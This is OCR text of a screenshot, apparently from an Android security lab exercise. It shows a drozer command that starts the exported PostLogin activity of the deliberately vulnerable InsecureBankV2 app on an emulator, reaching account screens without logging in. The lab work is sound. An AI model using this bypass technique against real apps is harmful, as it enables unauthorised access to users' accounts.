 명령 프롬프트 - drozer.bat  console connect
dz> run app.activity.start --component com.android.insecurebankv2 com.android.insecurebankv2.PostLogin
dz>
nox 녹스 플레이어 7.0.2.0
8:58
PostLogin
Transfer
View Statement
Change Password
Rooted Device!!